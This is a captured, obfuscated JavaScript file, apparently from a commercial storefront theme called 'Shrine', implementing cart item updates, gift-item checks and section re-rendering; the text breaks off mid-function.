

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 52020
content:
const a0_0x1d91e2=a0_0x490b;(function(_0x3f4ef2,_0xf52015){const _0x21bc69=a0_0x490b,_0x1ea929=_0x3f4ef2();while(!![]){try{const _0x28c539=parseInt(_0x21bc69(0x35b))/0x1+parseInt(_0x21bc69(0x4f5))/0x2*(-parseInt(_0x21bc69(0x492))/0x3)+parseInt(_0x21bc69(0x4fc))/0x4*(-parseInt(_0x21bc69(0x455))/0x5)+-parseInt(_0x21bc69(0x4bc))/0x6*(-parseInt(_0x21bc69(0x48a))/0x7)+-parseInt(_0x21bc69(0x580))/0x8*(parseInt(_0x21bc69(0x3e4))/0x9)+-parseInt(_0x21bc69(0x2ad))/0xa+parseInt(_0x21bc69(0x33a))/0xb;if(_0x28c539===_0xf52015)break;else _0x1ea929['push'](_0x1ea929['shift']());}catch(_0x306f0d){_0x1ea929['push'](_0x1ea929['shift']());}}}(a0_0x40d3,0x78b9c));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x1d91e2(0x3be),'optionValueSelectionChange':'option-value-selection-change','variantChange':'variant-change','cartError':a0_0x1d91e2(0x4ea)},POST_LINK_INT=a0_0x1d91e2(0x584);let subscribers={};function subscribe(_0x1c6a32,_0x36740b){return subscribers[_0x1c6a32]===undefined&&(subscribers[_0x1c6a32]=[]),subscribers[_0x1c6a32]=[...subscribers[_0x1c6a32],_0x36740b],function _0x41cc27(){const _0x394403=a0_0x490b;subscribers[_0x1c6a32]=subscribers[_0x1c6a32][_0x394403(0x328)](_0x43f50f=>{return _0x43f50f!==_0x36740b;});};};function publish(_0x12c140,_0x7b5b6a){const _0xb7e1bd=a0_0x1d91e2;subscribers[_0x12c140]&&subscribers[_0x12c140][_0xb7e1bd(0x224)](_0xe8cfe9=>{_0xe8cfe9(_0x7b5b6a);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x1d91e2(0x51e);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x22cf89=![]){const _0x3ffda9=a0_0x1d91e2;let _0x1486ef=document[_0x3ffda9(0x571)]('cart-drawer-items')||document[_0x3ffda9(0x571)](_0x3ffda9(0x4a7));if(_0x22cf89)_0x1486ef=document['querySelector'](_0x3ffda9(0x4a7));if(!_0x1486ef||_0x1486ef[_0x3ffda9(0x3fa)][_0x3ffda9(0x24f)]!==_0x3ffda9(0x4d6))return;const _0x289988=localStorage[_0x3ffda9(0x45c)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x289988)return;const _0xfe3ed5=JSON['parse'](_0x289988);if(!_0xfe3ed5||typeof _0xfe3ed5!=='object')return;Object[_0x3ffda9(0x3df)](_0xfe3ed5)[_0x3ffda9(0x224)](_0x3e98ff=>{const _0x49e18c=_0x3ffda9,_0x59103b=_0x1486ef[_0x49e18c(0x571)]('.cart-item--product-'+_0x3e98ff['gift_handle']);if(!_0x59103b)return;const _0x2ab60d=document['querySelector'](_0x49e18c(0x288)+_0x3e98ff['gift_handle']);if(_0x2ab60d)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x49e18c(0x1f4)](_0x3e98ff);}),updateGiftStyles(),checkShrineGifts(_0x22cf89);}function updateGiftStyles(){const _0x318b31=a0_0x1d91e2;let _0x35f75a=document[_0x318b31(0x4c1)](_0x318b31(0x34f));if(_0x35f75a)_0x35f75a['remove']();if(!giftsToMonitor[_0x318b31(0x505)])return;const _0x310680=document[_0x318b31(0x391)](_0x318b31(0x536));_0x310680['id']=_0x318b31(0x34f);const _0x4e3dd3=giftsToMonitor[_0x318b31(0x542)](_0x106e92=>_0x318b31(0x2ab)+_0x106e92[_0x318b31(0x570)]+_0x318b31(0x3e3))[_0x318b31(0x392)]('\x0a');_0x310680['textContent']=_0x4e3dd3,document['head'][_0x318b31(0x5c3)](_0x310680);}function checkShrineGifts(_0x2142c0=![]){const _0x1b116f=a0_0x1d91e2;let _0xd37230=document[_0x1b116f(0x571)]('cart-drawer-items')||document[_0x1b116f(0x571)]('cart-items');if(_0x2142c0)_0xd37230=document[_0x1b116f(0x571)](_0x1b116f(0x4a7));if(!shouldCheckShrineGifts||!_0xd37230||!_0xd37230[_0x1b116f(0x214)])return;for(const _0x11cd62 of giftsToMonitor){const _0x50d66f=_0xd37230[_0x1b116f(0x571)](_0x1b116f(0x2ab)+_0x11cd62[_0x1b116f(0x570)]);if(!_0x50d66f){const _0x445607=giftsToMonitor[_0x1b116f(0x44c)](_0xce002d=>_0xce002d['gift_handle']===_0x11cd62[_0x1b116f(0x570)]);if(_0x445607>-0x1)giftsToMonitor[_0x1b116f(0x1f9)](_0x445607,0x1);removeLocalStorageGift(_0x11cd62);continue;}let _0x1ef65a=![];if(_0x11cd62[_0x1b116f(0x40d)]===_0x1b116f(0x3a5)){let _0x384a6f=0x0;_0xd37230[_0x1b116f(0x40a)](_0x1b116f(0x2ab)+_0x11cd62[_0x1b116f(0x43f)])['forEach'](_0x32046d=>{const _0x5ca9ae=_0x1b116f;_0x384a6f+=parseInt(_0x32046d[_0x5ca9ae(0x3fa)][_0x5ca9ae(0x502)]);});if(_0x384a6f<parseInt(_0x11cd62[_0x1b116f(0x41a)]))_0x1ef65a=!![];}else{const _0x5a115e=parseInt(_0xd37230[_0x1b116f(0x3fa)][_0x1b116f(0x3f8)]);if(_0x5a115e<parseInt(_0x11cd62['required_quantity']))_0x1ef65a=!![];}if(_0x1ef65a){const _0x31a5bb=giftsToMonitor['findIndex'](_0x2c71dc=>_0x2c71dc[_0x1b116f(0x570)]===_0x11cd62[_0x1b116f(0x570)]);if(_0x31a5bb>-0x1)giftsToMonitor['splice'](_0x31a5bb,0x1);removeLocalStorageGift(_0x11cd62);const _0x2ffbca=_0x50d66f[_0x1b116f(0x3fa)][_0x1b116f(0x55c)]??_0x50d66f['id'][_0x1b116f(0x39c)](_0x1b116f(0x2d0),'');_0xd37230[_0x1b116f(0x214)](_0x2ffbca,0x0);return;}}}function validateCartGifts(_0x45cf4b=![]){const _0x173ee4=a0_0x1d91e2,_0x4b2611=document[_0x173ee4(0x571)](_0x173ee4(0x5b3));if(!_0x4b2611)return;let _0x497c5f=document['querySelector'](_0x173ee4(0x5ac))||document[_0x173ee4(0x571)](_0x173ee4(0x4a7));if(_0x45cf4b)_0x497c5f=document[_0x173ee4(0x571)](_0x173ee4(0x4a7));if(!_0x497c5f||!_0x497c5f[_0x173ee4(0x214)])return;const _0x497fc3=_0x4b2611[_0x173ee4(0x40a)](_0x173ee4(0x3bd));if(!_0x497fc3[_0x173ee4(0x505)])return;const _0x1aa424={};_0x497fc3[_0x173ee4(0x224)](_0x19d1b4=>{const _0x5e0888=_0x173ee4;_0x19d1b4[_0x5e0888(0x3fa)][_0x5e0888(0x424)]&&_0x19d1b4[_0x5e0888(0x3fa)]['id']&&(_0x1aa424[_0x19d1b4[_0x5e0888(0x3fa)][_0x5e0888(0x424)]]=_0x19d1b4[_0x5e0888(0x3fa)]['id']);});for(const [_0x58a2fe,_0x5e0975]of Object['entries'](_0x1aa424)){const _0x516eb5=_0x497c5f[_0x173ee4(0x40a)]('.cart-item--product-'+_0x58a2fe);if(_0x516eb5[_0x173ee4(0x505)]===0x0)continue;if(_0x516eb5[_0x173ee4(0x505)]>0x1){let _0x17d22c=null,_0x1b2e42=[];_0x516eb5[_0x173ee4(0x224)](_0x849895=>{const _0x373665=_0x173ee4,_0x80e39f=_0x849895[_0x373665(0x571)](_0x373665(0x4a9)),_0x4ab9bf=_0x80e39f?_0x80e39f[_0x373665(0x3fa)][_0x373665(0x591)]:null;_0x4ab9bf===_0x5e0975&&!_0x17d22c?_0x17d22c=_0x849895:_0x1b2e42[_0x373665(0x1f4)](_0x849895);});!_0x17d22c&&_0x1b2e42[_0x173ee4(0x505)]>0x0&&(_0x17d22c=_0x1b2e42[_0x173ee4(0x4b5)]());if(_0x1b2e42[_0x173ee4(0x505)]>0x0){const _0x13fac8=_0x1b2e42[0x0],_0x532029=_0x13fac8[_0x173ee4(0x3fa)][_0x173ee4(0x55c)]??_0x13fac8['id']['replace'](_0x173ee4(0x2d0),'')[_0x173ee4(0x39c)](_0x173ee4(0x44b),'');_0x497c5f[_0x173ee4(0x214)](_0x532029,0x0);return;}}if(_0x516eb5[_0x173ee4(0x505)]===0x1){const _0x1b83d3=_0x516eb5[0x0],_0x45b481=parseInt(_0x1b83d3[_0x173ee4(0x3fa)][_0x173ee4(0x502)])||0x1;if(_0x45b481>0x1){const _0x2f9873=_0x1b83d3[_0x173ee4(0x3fa)][_0x173ee4(0x55c)]??_0x1b83d3['id'][_0x173ee4(0x39c)]('CartItem-','')['replace'](_0x173ee4(0x44b),'');_0x497c5f[_0x173ee4(0x214)](_0x2f9873,0x1);return;}}}}function removeLocalStorageGift(_0x5ed564){const _0x8e2821=a0_0x1d91e2,_0x4ae36a=localStorage[_0x8e2821(0x45c)](GIFTS_LOCAL_STORAGE_KEY);if(_0x4ae36a)try{const _0x23be97=JSON[_0x8e2821(0x338)](_0x4ae36a);_0x23be97&&_0x23be97[_0x5ed564[_0x8e2821(0x570)]]&&(delete _0x23be97[_0x5ed564['gift_handle']],localStorage[_0x8e2821(0x408)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x23be97)));}catch(_0xf806bf){console['warn'](_0x8e2821(0x3d8),_0xf806bf);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x1d8053=a0_0x1d91e2;super(),this[_0x1d8053(0x5ad)](_0x1d8053(0x3cc),_0x174ddd=>{const _0x1c3ca2=_0x1d8053;_0x174ddd['preventDefault']();if(this[_0x1c3ca2(0x3fa)][_0x1c3ca2(0x424)]){const _0x27bb8b=this[_0x1c3ca2(0x3fa)][_0x1c3ca2(0x424)],_0x36843d=document[_0x1c3ca2(0x40a)](_0x1c3ca2(0x597)+_0x27bb8b+'\x22]');_0x36843d[_0x1c3ca2(0x224)](_0x1de421=>{const _0xe247c8=_0x1c3ca2;_0x1de421[_0xe247c8(0x3fa)][_0xe247c8(0x55a)]=_0xe247c8(0x440),_0x1de421[_0xe247c8(0x50e)]['remove'](_0xe247c8(0x3b5));const _0x1c78fa=_0x1de421[_0xe247c8(0x571)]('input[type=\x22checkbox\x22]');if(_0x1c78fa)_0x1c78fa[_0xe247c8(0x266)]=![];});}const _0x1f2a94=this[_0x1c3ca2(0x244)](_0x1c3ca2(0x4a7))||this['closest']('cart-drawer-items');this['clearCart']?_0x1f2a94['clearCart']():_0x1f2a94['updateQuantity'](this[_0x1c3ca2(0x3fa)]['index'],0x0);});}}customElements['define'](a0_0x1d91e2(0x215),CartRemoveButton);var date=a0_0x1d91e2(0x56e);class CartItems extends HTMLElement{constructor(){const _0x576f32=a0_0x1d91e2;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x576f32(0x431)]=document['getElementById'](_0x576f32(0x4eb))||document[_0x576f32(0x4c1)]('CartDrawer-LineItemStatus'),this[_0x576f32(0x398)]=document[_0x576f32(0x571)](_0x576f32(0x5ac)),this[_0x576f32(0x267)]=document[_0x576f32(0x571)](_0x576f32(0x22d));const _0x1df28b=debounce(_0x524a44=>{const _0x465fb0=_0x576f32;this[_0x465fb0(0x237)](_0x524a44);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x576f32(0x5ad)](_0x576f32(0x5a0),_0x1df28b[_0x576f32(0x54e)](this)),this['isCartPage']=this[_0x576f32(0x48b)]==='CART-ITEMS',this['otherCartItemsSelector']=this[_0x576f32(0x23b)]?_0x576f32(0x5ac):_0x576f32(0x4a7),this[_0x576f32(0x4e6)]=document['querySelector'](this[_0x576f32(0x3b6)])!==null;if(this['hasOtherCartItems']){if(this[_0x576f32(0x23b)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x1d91e2(0x3c7)]=undefined;[a0_0x1d91e2(0x37d)](){const _0x5e1af0=a0_0x1d91e2;this[_0x5e1af0(0x3c7)]=subscribe(PUB_SUB_EVENTS[_0x5e1af0(0x4c4)],_0x2263a4=>{const _0x20125f=_0x5e1af0;if(_0x2263a4[_0x20125f(0x298)]===_0x20125f(0x4a7))return;this['onCartUpdate']();});}[a0_0x1d91e2(0x229)](){const _0x1d9bcc=a0_0x1d91e2;this[_0x1d9bcc(0x3c7)]&&this['cartUpdateUnsubscriber']();}[a0_0x1d91e2(0x237)](_0x490acb){const _0x51431b=a0_0x1d91e2;this[_0x51431b(0x214)](_0x490acb[_0x51431b(0x3dd)][_0x51431b(0x3fa)][_0x51431b(0x55c)],_0x490acb['target']['value'],document[_0x51431b(0x560)][_0x51431b(0x20b)]('name'));}['onCartUpdate'](){const _0x4b9e62=a0_0x1d91e2;fetch(_0x4b9e62(0x3ee))[_0x4b9e62(0x516)](_0x16668b=>_0x16668b[_0x4b9e62(0x3f1)]())[_0x4b9e62(0x516)](_0x174491=>{const _0x1bb48d=_0x4b9e62,_0x12b139=new DOMParser()[_0x1bb48d(0x32d)](_0x174491,_0x1bb48d(0x2f3)),_0x1b69f2=_0x12b139[_0x1bb48d(0x571)]('cart-items');this[_0x1bb48d(0x2b5)]=_0x1b69f2[_0x1bb48d(0x2b5)];})[_0x4b9e62(0x2d5)](_0x118038=>{const _0x3ad8a6=_0x4b9e62;console[_0x3ad8a6(0x2fe)](_0x118038);});}[a0_0x1d91e2(0x56a)](){const _0x8dc097=a0_0x1d91e2,_0x30ff8c=JSON[_0x8dc097(0x486)]({'sections':this[_0x8dc097(0x510)]()[_0x8dc097(0x542)](_0x3ae40b=>_0x3ae40b[_0x8dc097(0x243)]),'sections_url':window['location'][_0x8dc097(0x4a6)]});fetch(_0x8dc097(0x1f2),{'method':_0x8dc097(0x33e),'headers':{'Content-Type':_0x8dc097(0x4c9)},'body':_0x30ff8c})['then'](_0x141370=>_0x141370['json']())[_0x8dc097(0x516)](_0x53800c=>{const _0x7ab004=_0x8dc097;this[_0x7ab004(0x50e)]['toggle'](_0x7ab004(0x2a5),_0x53800c[_0x7ab004(0x379)]===0x0),this[_0x7ab004(0x510)]()['forEach'](_0x1aef4b=>{const _0x50f1e5=_0x7ab004,_0xb48b3b=document[_0x50f1e5(0x4c1)](_0x1aef4b['id'])['querySelector'](_0x1aef4b[_0x50f1e5(0x427)])||document[_0x50f1e5(0x4c1)](_0x1aef4b['id']);_0xb48b3b[_0x50f1e5(0x2b5)]=this['getSectionInnerHTML'](_0x53800c['sections'][_0x1aef4b[_0x50f1e5(0x243)]],_0x1aef4b[_0x50f1e5(0x427)]);});})[_0x8dc097(0x2d5)](_0x3fcba7=>{const _0x1b33b7=_0x8dc097;console[_0x1b33b7(0x2fe)](_0x3fcba7);});}[a0_0x1d91e2(0x510)](){const _0x37722e=a0_0x1d91e2;return[{'id':_0x37722e(0x552),'section':document[_0x37722e(0x4c1)](_0x37722e(0x552))['dataset']['id'],'selector':'.js-contents'},{'id':_0x37722e(0x4ee),'section':'cart-icon-bubble','selector':_0x37722e(0x28b)},{'id':'cart-live-region-text','section':'cart-live-region-text','selector':_0x37722e(0x28b)},{'id':'main-cart-footer','section':document[_0x37722e(0x4c1)](_0x37722e(0x4f4))[_0x37722e(0x3fa)]['id'],'selector':_0x37722e(0x394)}];}async[a0_0x1d91e2(0x214)](_0x28d9e3,_0x1049f5,_0x172f19){const _0xa7d557=a0_0x1d91e2;this['enableLoading'](_0x28d9e3);const _0x597f51=document[_0xa7d557(0x4c1)](_0xa7d557(0x27d))||document['getElementById'](_0xa7d557(0x4f0));if(_0x597f51)_0x597f51[_0xa7d557(0x493)]='';const _0x435a3a=JSON[_0xa7d557(0x486)]({'line':_0x28d9e3,'quantity':_0x1049f5,'sections':this['getSectionsToRender']()[_0xa7d557(0x542)](_0x15dc89=>_0x15dc89[_0xa7d557(0x243)]),'sections_url':window[_0xa7d557(0x23f)]['pathname']});try{const _0x5f4e88=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x435a3a}}),_0x31d0d1=await _0x5f4e88[_0xa7d557(0x3f1)](),_0x5832ff=JSON[_0xa7d557(0x338)](_0x31d0d1),_0x3fa12a=document['getElementById'](_0xa7d557(0x254)+_0x28d9e3)||document[_0xa7d557(0x4c1)]('Drawer-quantity-'+_0x28d9e3),_0x519c71=document[_0xa7d557(0x40a)]('.cart-item');if(_0x5832ff[_0xa7d557(0x331)]){_0x3fa12a[_0xa7d557(0x450)]=_0x3fa12a['getAttribute'](_0xa7d557(0x450)),this[_0xa7d557(0x43d)](_0x28d9e3,_0x5832ff['errors']);return;}if(!_0x5832ff[_0xa7d557(0x3bf)]){const _0x4c4d0e=await fetch(routes['cart_url']+_0xa7d557(0x4b8)+this[_0xa7d557(0x510)]()[_0xa7d557(0x542)](_0x38c56e=>_0x38c56e[_0xa7d557(0x243)])[_0xa7d557(0x392)](','));_0x5832ff[_0xa7d557(0x3bf)]=await _0x4c4d0e[_0xa7d557(0x3af)]();}this[_0xa7d557(0x50e)]['toggle'](_0xa7d557(0x2a5),_0x5832ff['item_count']===0x0);const _0x3d9c61=document[_0xa7d557(0x571)](_0xa7d557(0x5b3)),_0x1c52bc=document[_0xa7d557(0x4c1)](_0xa7d557(0x4f4));if(_0x1c52bc)_0x1c52bc['classList'][_0xa7d557(0x50f)](_0xa7d557(0x2a5),_0x5832ff[_0xa7d557(0x379)]===0x0);if(_0x3d9c61)_0x3d9c61['classList']['toggle'](_0xa7d557(0x2a5),_0x5832ff[_0xa7d557(0x379)]===0x0);this[_0xa7d557(0x510)]()[_0xa7d557(0x224)](_0x5d8f23=>{const _0x40ee11=_0xa7d557,_0x1d000c=document[_0x40ee11(0x4c1)](_0x5d8f23['id']);if(_0x1d000c){const _0x42231c=_0x1d000c['querySelector'](_0x5d8f23[_0x40ee11(0x427)])||_0x1d000c;_0x42231c[_0x40ee11(0x2b5)]=this[_0x40ee11(0x407)](_0x5832ff[_0x40ee11(0x3bf)][_0x5d8f23['section']],_0x5d8f23[_0x40ee11(0x427)]);const _0x3d2fe4=_0x42231c[_0x40ee11(0x571)](_0x40ee11(0x499));if(_0x3d2fe4&&this['cartDrawer'])_0x3d2fe4[_0x40ee11(0x1f6)]=this[_0x40ee11(0x3cd)][_0x40ee11(0x334)];}});const _0x204e8f=_0x5832ff['items'][_0x28d9e3-0x1]?_0x5832ff[_0xa7d557(0x23d)][_0x28d9e3-0x1][_0xa7d557(0x502)]:undefined;let _0x389452='';_0x519c71['length']===_0x5832ff[_0xa7d557(0x23d)][_0xa7d557(0x505)]&&_0x204e8f!==parseInt(_0x3fa12a[_0xa7d557(0x450)])&&(typeof _0x204e8f===_0xa7d557(0x38c)?_0x389452=window[_0xa7d557(0x5bd)][_0xa7d557(0x2fe)]:_0x389452=window[_0xa7d557(0x5bd)]['quantityError'][_0xa7d557(0x39c)]('[quantity]',_0x204e8f));this[_0xa7d557(0x43d)](_0x28d9e3,_0x389452);const _0x282d3a=document['getElementById']('CartItem-'+_0x28d9e3)||document[_0xa7d557(0x4c1)](_0xa7d557(0x44b)+_0x28d9e3);if(_0x282d3a&&_0x282d3a[_0xa7d557(0x571)](_0xa7d557(0x375)+_0x172f19+'\x22]'))_0x3d9c61?trapFocus(_0x3d9c61,_0x282d3a['querySelector'](_0xa7d557(0x375)+_0x172f19+'\x22]')):_0x282d3a[_0xa7d557(0x571)]('[name=\x22'+_0x172f19+'\x22]')[_0xa7d557(0x36c)]();else{if(_0x5832ff[_0xa7d557(0x379)]===0x0&&_0x3d9c61)trapFocus(_0x3d9c61[_0xa7d557(0x571)]('.drawer__inner-empty'),_0x3d9c61[_0xa7d557(0x571)]('a'));else document[_0xa7d557(0x571)](_0xa7d557(0x1fa))&&_0x3d9c61&&trapFocus(_0x3d9c61,document[_0xa7d557(0x571)](_0xa7d557(0x400)));}if(_0x3d9c61){_0x3d9c61[_0xa7d557(0x380)]();const _0x24e67c=_0x3d9c61[_0xa7d557(0x571)](_0xa7d557(0x4d7));if(_0x24e67c)_0x24e67c['playTimer']();let _0x677388=![];if(_0x3d9c61[_0xa7d557(0x571)](_0xa7d557(0x3bd))){_0x3d9c61[_0xa7d557(0x380)]();let _0x4910e4=[],_0x2e4f94=[];_0x3d9c61[_0xa7d557(0x40a)]('cart-drawer-gift')[_0xa7d557(0x224)](_0x249765=>{const _0x109b40=_0xa7d557;_0x249765[_0x109b40(0x30b)]()&&(_0x3d9c61[_0x109b40(0x571)](_0x109b40(0x2ab)+_0x249765[_0x109b40(0x3fa)][_0x109b40(0x424)])?_0x249765[_0x109b40(0x3fa)][_0x109b40(0x55a)]===_0x109b40(0x440)&&_0x2e4f94[_0x109b40(0x1f4)](_0x249765):_0x249765[_0x109b40(0x3fa)][_0x109b40(0x55a)]===_0x109b40(0x4d6)&&_0x4910e4[_0x109b40(0x1f4)](_0x249765));});if(_0x2e4f94[_0xa7d557(0x505)]>0x0)_0x677388=!![],_0x2e4f94[0x0][_0xa7d557(0x339)]();else _0x4910e4[_0xa7d557(0x505)]>0x0&&(_0x677388=!![],_0x4910e4[0x0][_0xa7d557(0x283)]());}this['quantityGifts']&&!_0x677388&&this[_0xa7d557(0x267)]['initUnlock']();const _0x97e2ca=document[_0xa7d557(0x40a)](_0xa7d557(0x246));_0x97e2ca[_0xa7d557(0x224)](_0x1349c4=>{if(!_0x677388)_0x1349c4['initUnlock']();});}publish(PUB_SUB_EVENTS[_0xa7d557(0x4c4)],{'source':_0xa7d557(0x4a7),'cartData':_0x5832ff});}catch(_0x4c2a4f){console['log'](_0x4c2a4f),this['querySelectorAll'](_0xa7d557(0x322))['forEach'](_0x31bf41=>_0x31bf41[_0xa7d557(0x50e)][_0xa7d557(0x5a7)](_0xa7d557(0x3c6)));const _0x4d2f7f=document[_0xa7d557(0x4c1)]('cart-errors')||document[_0xa7d557(0x4c1)](_0xa7d557(0x4f0));_0x4d2f7f[_0xa7d557(0x493)]=window['cartStrings'][_0xa7d557(0x2fe)];}finally{this[_0xa7d557(0x45b)](_0x28d9e3);if(this[_0xa7d557(0x398)]&&this['secondCartItems'][_0xa7d557(0x56a)])this[_0xa7d557(0x398)]['updateCart']();const _0x1fa2f4=new CustomEvent(_0xa7d557(0x46b),{'detail':{'handle':_0xa7d557(0x424)}});document[_0xa7d557(0x326)](_0x1fa2f4);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);validateCartGifts(this[_0xa7d557(0x23b)]);}}[a0_0x1d91e2(0x43d)](_0x22db94,_0x4474cf){const _0x58c2f3=a0_0x1d91e2,_0xa6321c=document['getElementById'](_0x58c2f3(0x50d)+_0x22db94)||document['getElementById'](_0x58c2f3(0x2a3)+_0x22db94);if(_0xa6321c)_0xa6321c['querySelector']('.cart-item__error-text')[_0x58c2f3(0x2b5)]=_0x4474cf;this[_0x58c2f3(0x431)][_0x58c2f3(0x3e0)](_0x58c2f3(0x511),!![]);const _0x1c1412=document[_0x58c2f3(0x4c1)]('cart-live-region-text')||document[_0x58c2f3(0x4c1)](_0x58c2f3(0x3cb));_0x1c1412['setAttribute'](_0x58c2f3(0x511),![]),setTimeout(()=>{_0x1c1412['setAttribute']('aria-hidden',!![]);},0x3e8);}[a0_0x1d91e2(0x407)](_0x503cda,_0x3b740a){const _0x90324=a0_0x1d91e2;return new DOMParser()[_0x90324(0x32d)](_0x503cda,_0x90324(0x2f3))['querySelector'](_0x3b740a)[_0x90324(0x2b5)];}[a0_0x1d91e2(0x231)](_0x2d88e5){const _0x409265=a0_0x1d91e2,_0x2bfc94=document[_0x409265(0x4c1)]('main-cart-items')||document[_0x409265(0x4c1)]('CartDrawer-CartItems');_0x2bfc94[_0x409265(0x50e)][_0x409265(0x5a7)](_0x409265(0x4ba));const _0x3455eb=this[_0x409265(0x40a)](_0x409265(0x2b4)+_0x2d88e5+_0x409265(0x54d)),_0x188cd3=this[_0x409265(0x40a)](_0x409265(0x2c5)+_0x2d88e5+_0x409265(0x54d));[..._0x3455eb,..._0x188cd3]['forEach'](_0x3310e0=>_0x3310e0[_0x409265(0x50e)]['remove']('hidden')),document[_0x409265(0x560)][_0x409265(0x3fb)](),this[_0x409265(0x431)][_0x409265(0x3e0)](_0x409265(0x511),![]);}['disableLoading'](_0x260989){const _0x6c4735=a0_0x1d91e2,_0x5b1699=document[_0x6c4735(0x4c1)](_0x6c4735(0x552))||document[_0x6c4735(0x4c1)](_0x6c4735(0x53d));_0x5b1699[_0x6c4735(0x50e)][_0x6c4735(0x490)](_0x6c4735(0x4ba));const _0x31e221=this[_0x6c4735(0x40a)](_0x6c4735(0x2b4)+_0x260989+_0x6c4735(0x54d)),_0x4383fb=this[_0x6c4735(0x40a)](_0x6c4735(0x2c5)+_0x260989+_0x6c4735(0x54d));_0x31e221[_0x6c4735(0x224)](_0x16ff2c=>_0x16ff2c[_0x6c4735(0x50e)][_0x6c4735(0x5a7)](_0x6c4735(0x3c6))),_0x4383fb[_0x6c4735(0x224)](_0x2091ab=>_0x2091ab['classList']['add'](_0x6c4735(0x3c6)));}['clearCart'](){const _0x32f017=a0_0x1d91e2,_0x2525ce=document['getElementById'](_0x32f017(0x27d))||document[_0x32f017(0x4c1)](_0x32f017(0x4f0));if(_0x2525ce)_0x2525ce[_0x32f017(0x493)]='';const _0x4e1b92=JSON[_0x32f017(0x486)]({'sections':this[_0x32f017(0x510)]()['map'](_0x14c0da=>_0x14c0da[_0x32f017(0x243)]),'sections_url':window[_0x32f017(0x23f)][_0x32f017(0x4a6)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x4e1b92}})[_0x32f017(0x516)](_0x3518dc=>{return _0x3518dc['text']();})[_0x32f017(0x516)](async _0x1f3ae7=>{const _0x557907=_0x32f017,_0x3c7365=JSON['parse'](_0x1f3ae7);if(!_0x3c7365[_0x557907(0x3bf)])try{const _0x32b467=this['getSectionsToRender']()[_0x557907(0x542)](_0x215647=>_0x215647['id'])[_0x557907(0x392)](','),_0x32c27b=await fetch(routes[_0x557907(0x4b9)]+'?sections='+_0x32b467),_0x23364c=await _0x32c27b[_0x557907(0x3af)]();_0x3c7365['sections']=_0x23364c;}catch(_0x5d134a){console[_0x557907(0x2fe)]('Clear\x20cart\x20fallback\x20failed',_0x5d134a);throw _0x5d134a;}this[_0x557907(0x50e)]['add'](_0x557907(0x2a5));const _0x1b577e=document[_0x557907(0x571)](_0x557907(0x5b3)),_0x10ff8a=document['getElementById'](_0x557907(0x4f4));if(_0x10ff8a)_0x10ff8a[_0x557907(0x50e)][_0x557907(0x5a7)]('is-empty');if(_0x1b577e)_0x1b577e[_0x557907(0x50e)]['add']('is-empty');this[_0x557907(0x510)]()['forEach'](_0x5d7b07=>{const 